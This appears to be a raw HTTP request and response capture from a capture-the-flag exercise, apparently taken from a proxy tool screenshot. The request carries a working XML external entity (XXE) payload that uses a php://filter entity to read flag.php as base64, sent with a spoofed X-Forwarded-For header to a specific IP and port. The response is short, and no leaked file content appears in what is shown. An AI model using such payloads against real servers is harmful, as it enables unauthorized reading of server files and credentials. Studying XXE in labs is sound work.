 Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=flag.php" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 11:11:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>
合天智汇